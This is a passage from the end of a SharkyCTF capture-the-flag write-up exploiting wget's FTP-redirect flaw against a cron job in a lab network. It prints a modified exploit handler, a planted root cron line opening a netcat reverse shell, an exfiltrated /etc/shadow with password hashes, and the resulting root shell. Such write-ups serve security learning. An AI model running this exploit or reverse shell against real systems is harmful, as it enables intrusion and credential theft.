/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:244: RuntimeWarning: write permissions assigned to anonymous user.
RuntimeWarning)
[I 2020-05-15 09:34:39] concurrency model: async
[I 2020-05-15 09:34:39] masquerade (NAT) address: None
[I 2020-05-15 09:34:39] passive ports: None
[I 2020-05-15 09:34:39] >>> starting FTP server on 0.0.0.0:21, pid=241 <<<
Next, we set up our malicious HTTP Server. Note: Since the cron job is running wget -N which checks for differences in timestamps between the local and remote file with HEAD requests, we will need to modify the script to work for HEAD requests.
We can clone the do_GET method from the original exploit and simply change it to do_HEAD as follows
def do_HEAD(self):
   # This takes care of sending .wgetrc

   print "We have a volunteer requesting " + self.path + " by HEAD :)\n"
   if "Wget" not in self.headers.getheader('User-Agent'):
      print "But it's not a Wget :( \n"
      self.send_response(200)
      self.end_headers()
      self.wfile.write("Nothing to see here...")
      return

   print "Uploading .wgetrc via ftp redirect vuln. It should land in /root \n"
   self.send_response(301)
   new_path = '%s'%('ftp://anonymous@%s:%s/.wgetrc'%(FTP_HOST, FTP_PORT) )
   print "Sending redirect to %s \n"%(new_path)
   self.send_header('Location', new_path)
   self.end_headers()
Next, we change the necessary host IP's and set the cron job to be installed.
HTTP_LISTEN_IP = '172.30.0.2'
HTTP_LISTEN_PORT = 80
FTP_HOST = '172.30.0.2'
FTP_PORT = 21

ROOT_CRON = "* * * * * root nc 172.30.0.14 4446 -e /bin/bash \n"
Finally, we set up a listener, run the exploit, and wait for our shell!
root@221f69d2ea9c:~# python wget-exploit.py
Ready? Is your FTP server running?
FTP found open on 172.30.0.2:21. Let's go then

Serving wget exploit on port 80...


We have a volunteer requesting /52e8b95db9d298bd03741e99abe57c8c1ff1fbd80bd94c366a7574baac7b1180/backup.zip by HEAD :)

Uploading .wgetrc via ftp redirect vuln. It should land in /root

172.30.0.3 - - [15/May/2020 09:52:01] "HEAD /52e8b95db9d298bd03741e99abe57c8c1ff1fbd80bd94c366a7574baac7b1180/backup.zip HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@172.30.0.2:21/.wgetrc

We have a volunteer requesting /52e8b95db9d298bd03741e99abe57c8c1ff1fbd80bd94c366a7574baac7b1180/backup.zip by POST :)

Received POST from wget, this should be the extracted /etc/shadow file:

---[begin]---
 root:$6$6jQqx.BG$mNmP2hAVcAgZuSyVMhKTSl6B1f.5TCBJiWsFTfuziMA6i4.qlPcwevMDou/IJ80945vw527vTBh.GnWlIrMd2.:18391:0:99999:7:::
daemon:*:18304:0:99999:7:::
bin:*:18304:0:99999:7:::
sys:*:18304:0:99999:7:::
sync:*:18304:0:99999:7:::
games:*:18304:0:99999:7:::
man:*:18304:0:99999:7:::
lp:*:18304:0:99999:7:::
mail:*:18304:0:99999:7:::
news:*:18304:0:99999:7:::
uucp:*:18304:0:99999:7:::
proxy:*:18304:0:99999:7:::
www-data:*:18304:0:99999:7:::
backup:*:18304:0:99999:7:::
list:*:18304:0:99999:7:::
irc:*:18304:0:99999:7:::
gnats:*:18304:0:99999:7:::
nobody:*:18304:0:99999:7:::
systemd-timesync:*:18304:0:99999:7:::
systemd-network:*:18304:0:99999:7:::
systemd-resolve:*:18304:0:99999:7:::
systemd-bus-proxy:*:18304:0:99999:7:::
_apt:*:18304:0:99999:7:::
sshd:*:18391:0:99999:7:::
michael:$6$erpVP1YD$e3h56fuefKOtYJuIAuGdsEhGJAfX7l2GpyWaLRe20sZBPCsMtSNSAHjnW1m4mq1nqfg8L92OcTlMEbOUarjRH0:18391:0:99999:7:::

---[eof]---


Sending back a cronjob script as a thank-you for the file...
It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response)
And finally
kali@kali:~/sharky/penteeeeest$ nc -lnvp 4446
listening on [any] 4446 ...
connect to [172.30.0.14] from (UNKNOWN) [172.30.0.3] 60664
whoami
root
ls
backup.zip
flag.txt
cat flag.txt
shkCTF{w0w_such_vu1n_a200100a86f1a805c08339cd16651f3d}
Summary
This was a fun series of challenges that had a cool couple of exploits I had never seen before. I want to thank Magnussen/Nofix for creating them, Remsio who helped me with some VPN issues, and the whole SharkyCTF team for such a fun weekend. Can't wait to receive my prize for Hack The Box VIP :) - deluqs